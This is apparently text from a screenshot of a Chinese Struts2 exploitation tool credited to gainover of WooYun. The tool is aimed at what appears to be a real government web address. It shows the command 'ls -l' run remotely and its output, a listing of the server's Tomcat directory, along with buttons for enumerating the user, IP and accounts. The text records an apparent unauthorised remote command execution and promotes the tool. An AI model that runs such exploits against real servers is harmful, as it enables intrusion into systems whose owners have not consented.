 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: http://sswz.spb.gov.cn/index/index.action; 检测是否有漏洞
总用量 2272
-rw-r--r-- 1 tomcat tomcat 23669 2007-03-05 bootstrap.jar
drwxr-xr-x 2 root root 4096 2011-05-07 c:
-rw-r--r-- 1 tomcat tomcat 8962 2007-03-05 catalina.bat
-rwxr-xr-x 1 tomcat tomcat 12169 2009-08-18 catalina.sh
-rw-r--r-- 1 tomcat tomcat 968 2007-03-05 catalina-tasks.xml
-rw-r--r-- 1 tomcat tomcat 9341 2007-03-05 commons-daemon.jar
-rw-r--r-- 1 tomcat tomcat 26202 2007-03-05 commons-logging-api.jar
-rw-r--r-- 1 tomcat tomcat 509 2007-03-05 cpappend.bat
-rw-r--r-- 1 tomcat tomcat 1282 2007-03-05 digest.bat
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org